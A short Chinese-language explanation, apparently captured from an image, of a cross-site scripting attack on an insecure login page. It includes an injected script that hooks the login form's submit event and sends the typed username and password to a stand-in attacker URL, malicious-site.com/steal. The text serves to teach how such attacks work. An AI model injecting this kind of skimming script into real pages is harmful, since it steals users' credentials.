 1. 攻击场景： 假设有一个不安全的网页，用户在该网页中输入用户名和密码进行登录。这些信息通
常通过表单提交到服务器。如果这个网页存在 XSS 漏洞，攻击者可以通过注入恶意 JavaScript
代码来窃取用户输入的用户名和密码。
2. XSS 攻击示例： 比如在一个表单中，攻击者注入了以下的 JavaScript 代码：
html 复制 编辑
<script>
document.getElementById('loginForm').onsubmit = function() {
    var username = document.getElementById('username').value;
    var password = document.getElementById('password').value;
    var img = new Image();
    img.src = 'http://malicious-site.com/steal?user=' + username + '&pass=' + password
}
</script>
在这段代码中，攻击者通过监听 loginForm 表单的提交事件，获取用户输入的 用户名 和 密码，
然后将这些信息发送到攻击者控制的远程服务器。远程服务器的 URL http://malicious-
site.com/steal?user=<用户名>&pass=<密码> 会接收到这些敏感数据。